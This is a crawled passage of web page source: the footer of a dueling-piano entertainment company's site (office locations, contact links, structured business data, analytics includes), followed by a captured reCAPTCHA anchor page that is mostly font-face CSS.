			<div class="footer-phone-info">
				<img src="/images/icon-phone.png">
				800-700-7464			</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.duelingpianoshows.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.duelingpianoshows.com/about.html" >About</a>																												</li><li class=" np-15"><a href="https://www.duelingpianoshows.com/blog.html" >Blog</a></li><li class=" np-5"><a href="https://www.duelingpianoshows.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.duelingpianoshows.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<hr>
	</div>
	<div class="row collapse offices">
		<div class="large-9 columns">
			<div class="heading">Production Offices</div>
			<div class="row collapse">
				<div class="medium-4 columns">
					<ul class="map">
						<li><i class="material-icons">&#xE55F;</i> Atlanta, GA</li>
						<li><i class="material-icons">&#xE55F;</i> Boston, MA</li>
						<li><i class="material-icons">&#xE55F;</i> Chicago, IL</li>
						<li><i class="material-icons">&#xE55F;</i> Columbus, OH</li>
						<li><i class="material-icons">&#xE55F;</i> Dallas, TX</li>
						<li><i class="material-icons">&#xE55F;</i> Des Moines, IA</li>
					</ul>
				</div>
				<div class="medium-4 columns">
					<ul class="map">
						<li><i class="material-icons">&#xE55F;</i> Destin, FL</li>
						<li><i class="material-icons">&#xE55F;</i> Detroit, MI</li>
						<li><i class="material-icons">&#xE55F;</i> Ft Lauderdale, FL</li>
						<li><i class="material-icons">&#xE55F;</i> Los Angeles, CA</li>
						<li><i class="material-icons">&#xE55F;</i> Louisville, KY</li>
						<li><i class="material-icons">&#xE55F;</i> Milwaukee, WI</li>
					</ul>
				</div>
				<div class="medium-4 columns">
					<ul class="map">
						<li><i class="material-icons">&#xE55F;</i> Minneapolis, MN</li>
						<li><i class="material-icons">&#xE55F;</i> New York City, NY</li>
						<li><i class="material-icons">&#xE55F;</i> Phoenix, AZ</li>
						<li><i class="material-icons">&#xE55F;</i> Raleigh, NC</li>
						<li><i class="material-icons">&#xE55F;</i> Seattle, WA</li>
					</ul>
				</div>
			</div>
					</div>
		<div class="large-3 columns connect">
			<div class="heading">Connect with Us:</div>
			<div class="social-links">
									<a href="https://www.facebook.com/duelingpianosint" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://twitter.com/duelingpianosin" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
																	<a href="https://www.google.com/search?q=Dueling+Pianos+International&oq=Dueling+Pianos+International&aqs=chrome..69i57j69i60l2j69i61j0l2.7054j0j4&sourceid=chrome&ie=UTF-8#lrd=0x8824cf41223dba67:0x1b20b51c117c03e7,3,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																							</div>
		</div>
	</div>
	<div class="row">
		<hr>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Dueling Pianos International. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Dueling Pianos International",
  "image": "https://www.duelingpianoshows.com/images/logo-small.png",
  "@id": "",
  "url": "https://www.duelingpianoshows.com/",
  "telephone": "2483989711",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "505 South Lafayette Avenue Suite A",
    "addressLocality": "Royal Oak",
    "addressRegion": "MI",
    "postalCode": "48067",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4861695,
    "longitude": -83.1474155
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/duelingpianosint",
    "https://twitter.com/duelingpianosin"
  ]
}
</script>










			</div>
			<div class="footer-disclaimer-links">
				<a href="https://www.duelingpianoshows.com/nationwide/Dueling-Pianos-Elkhart-IN.html" title="Dueling Pianos">Dueling Pianos</a> | <a href="https://www.duelingpianoshows.com/nationwide/Dueling-Pianos-Greensboro-NC.html" title=" Dueling Piano Shows">Dueling Piano Shows</a> | <a href="https://www.duelingpianoshows.com/nationwide/Corporate-Entertainment-Augusta-GA.html" title=" Corporate Entertainment ">Corporate Entertainment </a> | <a href=" http://www.duelingpianoshows.com/nationwide/Dueling-Pianos-Topeka-KS.html" title="Wedding Dueling Piano Entertainment">Wedding Dueling Piano Entertainment</a> | <a href="https://www.duelingpianoshows.com/nationwide/Dueling-Pianos-Hartford-CT.html" title="Event Entertainers">Event Entertainers</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a> - </li>
								<li><a href="http://www.loriorosscalendar.com/">Artist Login</a></li>
							</ul>
		</nav>
	</div>
</footer>	</div>
	<script async src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script async>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script async src="/js/site.min.js?v=1710880367193"></script>
	<div style="position:absolute; left:-3500px">877-632-9112</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLGLLKB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZHVlbGluZ3BpYW5vc2hvd3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=88psm6ymun55
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OfhCEFyxvjFVCcmbDNgshA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OfhCEFyxvjFVCcmbDNgshA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OfhCEFyxvjFVCcmbDNgshA">
